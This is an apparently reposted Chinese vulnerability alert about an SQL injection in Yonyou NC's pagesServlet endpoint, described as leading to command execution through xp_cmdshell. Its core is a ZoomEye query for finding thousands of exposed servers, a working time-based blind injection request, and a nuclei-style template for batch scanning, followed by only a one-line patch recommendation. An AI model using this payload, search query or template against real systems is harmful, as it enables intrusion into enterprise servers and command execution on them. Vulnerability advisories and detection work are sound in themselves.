0x01 产品简介



用友NC是由用友公司开发的一套面向大型企业和集团型企业的管理软件产品系列。这一系列产品基于全球最新的互联网技术、云计算技术和移动应用技术,旨在帮助企业创新管理模式、引领商业变革。这里利用 ZoomEye搜索引擎直接输入关键字即可,影响资产7000+。

请自行搭建环境进行漏洞测试,该公众号或作者星球分享的工具、项目、漏洞仅供安全研究与学习之用请勿用于非法行为,如用于其他用途,由使用者承担全部法律及连带责任,与作者和本公众号无关。

TIPS: 末尾领取资料及福利-批量检测脚本在末尾(新增语雀漏洞库)

0x02 漏洞描述

攻击者通过利用SQL注入漏洞配合数据库xp_cmdshell可以执行任意命令,从而控制服务器。经过分析与研判,该漏洞利用难度低,建议尽快修复。

0x03 ZoomEye语法

app:"用友 UFIDA NC"0x04 漏洞复现

POC

GET /portal/pt/servlet/pagesServlet/doPost?pageId=login&pk_group=1'waitfor+delay+'0:0:5'-- HTTP/1.1Host:Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflate, brAccept-Language: zh-CN,zh;q=0.9Connection: close

id: yongyou-nc-pagesServlet-sqliinfo:name: yongyou-nc-pagesServlet-sqliauthor: HackTwoseverity: highdescription: otherhttp:raw:|GET /portal/pt/servlet/pagesServlet/doPost?pageId=login&pk_group=1'waitfor+delay+'0:0:5'-- HTTP/1.1Host: {{Hostname}}: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9: gzip, deflate: zh-CN,zh;q=0.9Connection: closematchers:type: dsldsl:"status_code==200 && duration>=5"

0x05 修复建议

官方已经推出新版本,建议升级到最新版

原文始发于微信公众号(渗透安全HackTwo):(未公开)用友NC pagesServlet SQL注入致RCE漏洞|漏洞预警

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论